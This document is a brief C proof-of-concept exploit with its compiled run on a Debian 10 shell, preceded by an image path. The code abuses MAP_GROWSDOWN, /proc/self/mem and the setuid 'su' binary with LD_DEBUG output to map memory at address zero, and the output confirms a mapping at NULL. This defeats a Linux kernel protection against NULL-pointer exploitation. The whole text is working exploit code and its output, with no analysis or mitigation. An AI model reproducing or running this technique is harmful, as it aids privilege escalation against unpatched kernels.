 int main(void) {
void *map = mmap((void*)0x10000, 0x1000, PROT_READ|PROT_WRITE,
MAP_PRIVATE|MAP_ANONYMOUS|MAP_GROWSDOWN|MAP_FIXED, -1, 0);
if (map == MAP_FAILED) err(1, "mmap");
int fd = open("/proc/self/mem", O_RDWR);
if (fd == -1) err(1, "open");
unsigned long addr = (unsigned long)map;
while (addr != 0) {
addr -= 0x1000;
if (lseek(fd, addr, SEEK_SET) == -1) err(1, "lseek");
char cmd[1000];
sprintf(cmd, "LD_DEBUG=help su 1>&%d", fd);
system(cmd);
}
system("head -n1 /proc/$PPID/maps");
printf("data at NULL: 0x%lx\n", *(unsigned long *)0);
}
user@deb10:~/stackexpand$ gcc -o nullmap nullmap.c && ./nullmap
00000000-00011000 rw-p 00000000 00:00 0
data at NULL: 0x706f2064696c6156